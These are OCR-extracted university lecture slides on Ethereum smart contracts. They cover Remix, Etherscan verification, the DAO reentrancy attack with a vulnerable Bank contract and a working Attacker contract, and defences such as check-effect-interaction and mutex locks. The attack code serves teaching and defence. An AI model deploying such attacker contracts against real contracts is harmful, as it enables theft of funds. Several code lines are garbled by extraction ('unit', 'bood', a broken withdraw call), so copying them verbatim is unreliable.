

### Remix IDE : connecting to a contract from an **address**

#### You should have the source ! (though ABI is enough)

- ... and you should check it first !
- For "verified" contracts, the source is available from the address.  $\Rightarrow$  Use the contract tab in <https://goerli.etherscan.io/>

#### Then connect to the contract with Remix

- Open the solidity source file of the contract in Remix' editor  $\bigcirc$
- Connect with the address in Remix  $\bullet$

![](_page_41_Picture_8.jpeg)

- Look for the list of deployed contracts
- Click on the address of the contract you want to interact with

### Publishing a "verified" contract on EtherScan

#### Publishing the source, what for ?

- Bytecode of contracts are available in the blockchain
- By default the source is not !
- Contract users need to read the source to trust the contract

#### What is a "verified" contract?

- A contract address and its bytecode b
- A source code whose compilation results into b

#### How to obtain a "verified" contract ?

- Deploy your contract on a testnet (e.g. Kovan)
- Connect to <https://goerli.etherscan.io/>
- Use the Menu Misc>Verify Contract
- Fill in the necessary informations
- Click on verify/continue

### <span id="page-43-0"></span>**Outline**

#### **[Introduction](#page-2-0)**

- **[Ethereum and Solidity](#page-11-0)**
- **[Toolset for Ethereum and Solidity](#page-24-0)**
- 4 [Lab sessions on Solidity Smart Contracts](#page-32-0)
- 5 [Deploying/verifying/calling contracts on Ethereum networks](#page-34-0)
- 6 [The reentrancy attack in Solidity](#page-43-0)
	- [More advanced Solidity techniques](#page-51-0)

### Quick history of the reentrancy attack

#### The attacked contract : The DAO

- "DAO" stands for Decentralized Autonomous Organization
- The DAO was such a DAO used to manage the access to connected, shared, and locked equipments like houses, boats, cars, etc.
- May 2016, fund raising brought 150M\$ into the contract
- June 2016, the  $1^{st}$  reentrancy attack permitted to a hacker to steal 50M\$ from The DAO contract

#### Consequences of this attack on the smart contract ecosystem

- Fork : Ethereum (where the theft was reversed) and Ethereum Classic Ethereum ( $\approx 1$ M transations/day) and Ethereum Classic ( $\approx 60.000$ )
- Programming  $\ll$  good practices  $\gg$  appeared in Solidity
- Impact on design of some platforms to prevent reentrancy (e.g. Tezos)

# The principle of the reentrancy attack<br>Contract to attack

```
contract Bank {
 mapping (address => uint) deposits;
 function getBalance () external view returns (uint) {
    return address (this) . balance:
  }
 function deposit () external payable {
    deposits [msg. sender ]+= msg. value ;
 }
 function withdraw () external {
    require ( deposits [msg . sender ] >0) ;
    payable (msg . sender ) . transfer ( deposits [msg . sender ]) ;
    deposits [msg. sender ]=0;
 }
}
```
#### The attacker contract

```
import "./ Bank . sol";
contract Attacker {
  Bank public bank ;
  function setBank (address abank) external {
    bank = Bank (abank) ;
  }
  function attack () external payable {
    bank . deposit { value : msg. value }() ;
    bank . withdraw () ;
  }
  receive () external payable {
    bank. without <math>( )</math>; // this is the attack!}
}
```
#### Attack trace

- **1** If someone calls Attacker.attack() with, say, 1Eth
- **2** The Attacker contract makes a deposit of 1Eth
- **3** The Attacker contract immediately calls bank.withdraw()
- 4 withdraw() transfers money to Attacker, and calls its receive() fun.
- **6** which calls bank.withdraw(), etc. Go to step 4!

The reentrancy attack in practice (I)

#### Attack in the previous code is likely to fail - why? (Demo

- **1** Sending Eth with send/transfer calls receive() with (only) 2300 gas
- **2** A contract (here Bank) cannot send more money than its balance

#### Solidity  $\ll$  good practices  $\gg$  [may recommend to](https://ethereum-contract-security-techniques-and-tips.readthedocs.io/en/latest/recommendations/#be-aware-of-the-tradeoffs-between-send-transfer-and-callvalue) **bypass** this protection!

- Using send/transfer will **always** fail when sending money to a (possibly honest) contract with a complex receive() function. E.g., Storing a value in the blockchain costs 20.000 gas units !
- Unlike send/transfer, sending money using call imposes no limit on the transmitted gas.  $\ll$  It has to be preferred for robust transfers!  $\gg$

#### The reentrancy attack in practice  $(II)$ <br>Contract to attack The attacker contract

```
contract Bank {
 mapping (address => uint) deposits;
 function getBalance () external view returns (uint) {
    return address (this) . balance:
  }
 function deposit () external payable {
    deposits [msg. sender ]+= msg. value ;
 }
 function withdraw () external {
    require ( deposits [msg . sender ] >0) ;
    (bool sent, ) =msg. sender . call { value : deposits [msg . sender ]}( "") ;
    require (sent, "Bank failed to send Ether");
    deposits [msg. sender ]=0;
 }
                                                                import "./ Bank . sol";
                                                                contract Attacker {
                                                                  Bank public bank ;
                                                                  function setBank (address aBank) external {
                                                                    bank = Bank (aBank) ;
                                                                  }
                                                                  function attack () external payable {
                                                                    bank . deposit { value : msg. value }() ;
                                                                    bank . withdraw () ;
                                                                  }
                                                                  receive () external payable {
                                                                    // If there is money left withdraw again
                                                                    if (bank.getBalance() >= msg.value){
                                                                       bank . withdraw () ;
                                                                     }
                                                                  }
                                                                }
```
Demo reentrancy and demo of console.log()

#### This attack can also fail if...

- Cycles of calls withdraw() receive() exhaust the call stack (1024)
- Cycles of calls withdraw() receive() consume all provided gas !
- The attacker has no way to withdraw money from its contract!

}

### $\ll$  Good practices  $\gg$  to avoid a reentrancy attack

Use the Check-Effect-Interaction pattern to avoid reentrancy

```
contract Bank {
 mapping (address => unit) deposits;
  function getBalance () external view returns (uint) {
   return address (this) . balance;
  }
  function deposit () external payable {
   deposits [msg. sender ]+= msg. value ;
  }
  function withdraw () external {
   require ( deposits [msg . sender ] >0) ; // Check
   uint amount= deposits [msg. sender];
   deposits [msg. sender]=0; // Effect
    (bood sent, ) = //Interaction
       msg.sender.call [value: amount}("");
   require (sent, "Bank failed to send Ether");
  }
}
```
#### But use it everywhere !

[https://ethereum-contract-security-techniques-and-tips.readthedocs.io/](https://ethereum-contract-security-techniques-and-tips.readthedocs.io/en/latest/known_attacks/#pitfalls-in-race-condition-solutions)

enet (ISTIC/IRISA) Blockchain : contracts **19/64 Blockchain** : contracts 49 / 54

### $\epsilon$  Good practices  $\epsilon$  to avoid a reentrancy attack

This one is insecure !

```
mapping (address => unit) deposits;
mapping (address => bool) claimedBonus;
mapping (address => uint) rewardsForA:
[...]
function withdraw () public {
  uint amountToWithdraw=
     deposits [msg. sender ]+ rewardsForA [msg. sender ];
  require (amountToWithdraw >0); // Check<br>deposits [msg.sender]=0: // Effect
  deposits [msg.sender] = 0;rewardsForA [ msg. sender ]=0;
  (bool sent, ) = //Interaction
     msg . sender . call { value : amountToWithdraw }("") ;
  require (sent, "Bank failed to send Ether");
}
function firstWithdrawBonus () public {
// Each recipient can only claim the bonus once
  require (! claimedBonus [msg . sender ]) ;
  rewardsForA [ msg. sender ] += 1 ether ;
  withdraw (): // This becomes an "interaction"
  clainedBonus [msg.sender] = true;}
```
### $\ll$  Good practices  $\gg$  to avoid a reentrancy attack

Or use specific mutex/locks when accessing variables to avoid reentrancy

```
mapping (address => unit) deposits;
bool private lockDeposits=false;
[...]
function withdraw () external {
  require ( deposits [msg . sender ] >0) ;
  require (!lockDeposits); // lock protection!
  lockDeposits=true; // close the lock
  (bool sent, ) =msg . sender . call { value : deposits [msg . sender ]}( "") ;
  require (sent, "Bank failed to send Ether");
  deposits [msg. sender ]=0;
  lockDeposits=false; // opens the lock
}
function deposit () external payable {
  require (!lockDeposits); // Those locks can be removed
  lockDeposits=true; // used for coherence only
  deposits [msg. sender ]+= msg. value ;
  lockDeposits = false; //
}
```
### <span id="page-51-0"></span>**Outline**

#### **[Introduction](#page-2-0)**

- **[Ethereum and Solidity](#page-11-0)**
- **[Toolset for Ethereum and Solidity](#page-24-0)**
- 4 [Lab sessions on Solidity Smart Contracts](#page-32-0)
- 5 [Deploying/verifying/calling contracts on Ethereum networks](#page-34-0)
- [The reentrancy attack in Solidity](#page-43-0)
- 7 [More advanced Solidity techniques](#page-51-0)

### More advanced Solidity techniques

```
How to do simple tracing for debugging ?
pragma solidity ^{\circ}0.8.7;
import "hardhat/console.sol";
contract Simple {
    uint value=0;
    function setValue (uint newValue) external payable {
         require(msg.value == 100 wei);console .log (" balance du contrat %s est %s",
                        address (this), address (this). balance);
        value= newValue:
    }
    function getValue () external view returns (uint) {
        return value ;
    }
}
```
### <span id="page-53-0"></span>More advanced Solidity techniques

#### How to manage ownership of a contract ?

By default contracts are owner-free. This has to be done programmatically

```
contract MyContract {
  address owner =msg . sender ;
  [...]
  function changeOwner ( address a) external {
    require (msg . sender == owner ) ;
    owner =a;
  }
```
#### How to (permanently) destroy a contract ?

Contracts deployed on real blockchains should provide a destroy function !

```
[...]
function myDestroy ( address a) external {
  require (msg. sender == owner); // this is safer ;-)
  selfdestruct (payable(a)); // money left will be sent to a
\overline{\mathbf{r}}
```